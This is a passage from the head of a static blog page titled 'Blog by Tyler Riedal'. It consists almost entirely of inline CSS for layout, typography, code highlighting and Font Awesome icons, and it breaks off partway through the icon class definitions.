
<file: index.html>
<!DOCTYPE html>
 <html lang="en"><head><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><link rel="icon" href="/favicon.ico" type="image/x-icon"/><meta charset="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=5.0"/><title data-react-helmet="true">Blog by Tyler Riedal</title><link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,700&amp;subset=latin,cyrillic" rel="stylesheet" type="text/css"/><style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,cite,code,details,figcaption,figure,footer,header,hgroup,main,nav,section,small,summary{display:block}article,article ol,article ul,blockquote,body,div,figure,footer,header,input,nav,section{box-sizing:border-box}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:70%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}em,i{line-height:0;position:relative;vertical-align:baseline}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}img{max-width:100%;display:block;margin:inherit auto}.wrapper{max-width:1070px;margin-left:auto;margin-right:auto}.wrapper:after,.wrapper:before{content:"";display:table}.wrapper:after{clear:both}.content{width:calc(99.9% * 2/3 - 10px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(3n){margin-right:0;float:right}.content:nth-child(3n+1){clear:both}.main-inner{padding:40px 35px}@media screen and (max-width:1100px){.content{width:calc(99.9% * 2/4 - 15px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:35px 20px}}@media screen and (max-width:900px){.content{width:calc(99.9% * 7/12 - 12.5px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(12n){margin-right:0;float:right}.content:nth-child(12n+1){clear:both}.main-inner{padding:30px 20px}}@media screen and (max-width:500px){.content{width:calc(99.9% * 4/4 - 0px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:25px 20px}}@media screen and (min-width:40em){.floatLeft{float:left}}@media screen and (min-width:40em){.floatCenter{margin-left:auto;margin-right:auto}}@media screen and (min-width:40em){.floatRight{float:right}}@media screen and (min-width:40em){body,html{margin:0;width:100%;max-width:none}}html{box-sizing:border-box;font-size:16px;font-size:100%;font-family:Roboto,Arial,sans-serif;color:#222;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media screen and (min-width:40em){html{font-size:18px;font-size:1.125rem}}*,:after,:before{box-sizing:inherit}body{margin:0}footer{display:block}body>footer{margin:0 auto;width:80%}header,main,section{display:block}a{background:transparent;color:#222;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}a:active,a:hover{outline:0}a:active,a:hover{color:#222}article{display:block;margin:0 auto;width:80%}@media screen and (min-width:40em){article{max-width:945px;max-width:52.5rem}}audio{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}canvas{display:inline-block;vertical-align:baseline}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}code{padding:26px;padding:1.625rem;display:block}@media screen and (min-width:40em){code{padding:31px;padding:1.722222222222222rem}}details,figcaption,summary{display:block}figcaption{line-height:26px;line-height:1.625rem;color:#222;font-size:.8125rem;font-style:italic;margin-bottom:0;text-align:center}@media screen and (min-width:40em){figcaption{line-height:31px;line-height:1.722222222222222rem;margin-bottom:0}}figure{display:block}@media screen and (min-width:40em){figure.floatLeft,figure.floatRight{max-width:315px;max-width:17.5rem;padding:0 31px;padding:0 1.722222222222222rem}}@media screen and (min-width:40em){figure.floatLeft blockquote,figure.floatRight blockquote{padding:0;text-align:left}}@media screen and (min-width:40em){figure.floatLeft blockquote p,figure.floatRight blockquote p{font-size:19.2px;font-size:1.2rem;line-height:31px;line-height:1.722222222222222rem}}h1{font-size:40px;font-size:2.5rem;line-height:52px;line-height:3.25rem;margin-top:104px;margin-top:6.5rem;margin-bottom:26px;margin-bottom:1.625rem}h2{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}h3{font-size:22px;font-size:1.375rem;margin-top:52px;margin-top:3.25rem}h3,h4{line-height:26px;line-height:1.625rem;margin-bottom:13px;margin-bottom:.8125rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:39px;margin-top:2.4375rem}h5,h6{font-size:16px;font-size:1rem;line-height:26px;line-height:1.625rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}@media screen and (min-width:40em){h1{font-size:40px;font-size:2.5rem;line-height:62px;line-height:3.444444444444445rem;margin-top:124px;margin-top:6.888888888888889rem;margin-bottom:31px;margin-bottom:1.722222222222222rem}h2{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h3{font-size:22px;font-size:1.375rem;margin-top:62px;margin-top:3.444444444444445rem}h3,h4{line-height:31px;line-height:1.722222222222222rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:46.5px;margin-top:2.583333333333334rem}h5,h6{font-size:16px;font-size:1rem;line-height:31px;line-height:1.722222222222222rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}}h1+h2{margin-top:26px;margin-top:1.625rem}@media screen and (min-width:40em){h1+h2{margin-top:31px;margin-top:1.722222222222222rem}}h2+h3,h3+h4,h4+h5{margin-top:13px;margin-top:.8125rem}@media screen and (min-width:40em){h2+h3,h3+h4,h4+h5{margin-top:15.5px;margin-top:.861111111111111rem}}h5+h6{margin-top:-13px;margin-top:-.8125rem}@media screen and (min-width:40em){h5+h6{margin-top:-15.5px;margin-top:-.861111111111111rem}}h6{font-style:italic;font-weight:400}hgroup,hr{display:block}hr{margin-top:52px;margin-bottom:52px;box-sizing:content-box;border:0;color:#222;height:26px;height:1.625rem;margin:3.25rem auto;background-size:100% 26px;background-size:100% 1.625rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);background-image:linear-gradient(180deg,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);width:100px}@media screen and (min-width:40em){hr{background-size:100% 31px;background-size:100% 1.722222222222222rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);background-image:linear-gradient(180deg,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);margin-top:62px;margin-top:3.444444444444445rem;margin-bottom:62px;margin-bottom:3.444444444444445rem;height:31px;height:1.722222222222222rem}}img{border:0;max-width:100%;display:block;margin:inherit auto}svg:not(:root){overflow:hidden}ol li,ul li{margin-bottom:0}nav{display:block}progress{display:inline-block;vertical-align:baseline}blockquote{font-style:italic;padding-left:1.4375rem}@media screen and (min-width:40em){blockquote{padding-left:2rem}}cite{display:block;font-style:normal}figure blockquote{padding:26px 0;padding:1.625rem 0}@media screen and (min-width:40em){figure blockquote{padding:62px 0 31px;padding:3.444444444444445rem 0 1.722222222222222rem;text-align:center}}figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem}@media screen and (min-width:40em){figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem}}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}[hidden],template{display:none}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}em,i{line-height:0;position:relative;vertical-align:baseline}mark{background:#ff0;color:#000}small{line-height:13px;line-height:.8125rem;font-size:70%}@media screen and (min-width:40em){small{line-height:15.5px;line-height:.861111111111111rem}}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}.attention-grabber{font-size:19.2px;font-size:1.2rem}.alignLeft{text-align:left}.alignCenter{text-align:center}.alignRight{text-align:right}.uppercase{letter-spacing:.1em;text-transform:uppercase}video{display:inline-block;vertical-align:baseline}.description{font-size:calc(12px + 2 * ((100vw - 420px) / 860));line-height:1.6}@media screen and (min-width:1280px){.description{font-size:14px}}@media screen and (max-width:420px){.description{font-size:12px}}.blog-post{margin-bottom:30px}.blog-post:last-child{margin-bottom:10px}.blog-post h2{margin-top:10px;line-height:30px;margin-bottom:20px}.blog-post h2 a:hover{border-bottom:1px solid}.blog-post p{font-size:16px;line-height:26px;margin-bottom:26px}.blog-post time{color:#222}.blog-post .blog-category,.blog-post time{font-size:14px;font-weight:500;text-transform:uppercase}.blog-post .blog-category{color:#f7a046}.blog-post .readmore{font-size:16px;color:#5d93ff}.blog-post .readmore:hover{border-bottom:1px solid}.blog-single{max-width:945px;margin-left:auto;margin-right:auto}.blog-single h1{text-align:center;margin-top:30px}.blog-single .text{line-height:31px;margin-bottom:31px}.blog-single .date-published,.blog-single .text :not(div),.blog-single h1{max-width:700px;margin-left:auto;margin-right:auto}.blog-single .text img{max-width:100%;height:auto}.blog-single a{color:#f7a046}.blog-single .footer{max-width:700px;margin-left:auto;margin-right:auto;line-height:31px;margin-bottom:31px}.gohome{position:fixed;left:20px;font-size:16px;text-align:center;padding:8px 16px;color:#999;background:#f4f4f4;font-weight:400;border-radius:3px}.gohome:focus,.gohome:hover{color:#444;background:#f4f4f4;border:0}@media (max-width:900px){.blog-single h1{margin-top:15px}.blog-single .footer,.blog-single .text{padding:0 15px;line-height:26px;margin-bottom:26px}.gohome{position:static;margin:20px auto 0;text-align:center;width:85px;display:block}}p>code,span>code{white-space:pre;white-space:pre-wrap;white-space:pre-line;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:-moz-pre-wrap;white-space:-hp-pre-wrap;word-wrap:break-word;display:inline;font-family:Inconsolata,monospace,serif;max-width:100%;overflow:auto;padding:.25em .5em}p>code,pre code,span>code{border-radius:3px;background:#f8f8f8}pre code{display:block;overflow-x:auto;padding:.5em 1em;color:#333}.hljs-comment,.hljs-quote{color:#998;font-style:italic}.hljs-keyword,.hljs-selector-tag,.hljs-subst{color:#333;font-weight:700}.hljs-literal,.hljs-number,.hljs-tag .hljs-attr,.hljs-template-variable,.hljs-variable{color:teal}.hljs-doctag,.hljs-string{color:#d14}.hljs-section,.hljs-selector-id,.hljs-title{color:#900;font-weight:700}.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type{color:#458;font-weight:700}.hljs-attribute,.hljs-name,.hljs-tag{color:navy;font-weight:400}.hljs-link,.hljs-regexp{color:#009926}.hljs-bullet,.hljs-symbol{color:#990073}.hljs-built_in,.hljs-builtin-name{color:#0086b3}.hljs-meta{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.blog-nav{margin:20px 0 10px}.blog-nav ul{list-style:none;padding-left:0}.blog-nav ul li{margin:10px 0}.blog-nav ul li a{font-size:16px;line-height:26px;margin-bottom:26px;border-bottom:0;font-weight:400;color:#222}.blog-nav ul li a.current,.blog-nav ul li a:hover{border-bottom:1px solid}.blog-social{margin-top:30px}.blog-social ul:after,.blog-social ul:before{content:" ";display:table}.blog-social ul:after{clear:both}.blog-social ul{list-style:none;padding:0;margin:10px 0;zoom:1}.blog-social ul>li{float:left;margin-right:5px;text-align:center;height:24px;width:24px;border-radius:3px;background:#f4f4f4}.blog-social ul>li:hover{background:#f4f4f4}.blog-social ul>li>a{border-bottom:0}.blog-social ul>li>a>i{color:#606060;font-size:14px;line-height:24px}.blog-social ul>li:hover a>i{color:#444}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/32400f4e08932a94d8bfd2422702c446.eot);src:url(/32400f4e08932a94d8bfd2422702c446.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(/db812d8a70a4e88e888744c1c9a27e89.woff2) format("woff2"),url(/a35720c2fed2c7f043bc7e4ffb45e073.woff) format("woff"),url(/a3de2170e4e9df77161ea5d3f31b2668.ttf) format("truetype"),url([data-uri]) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}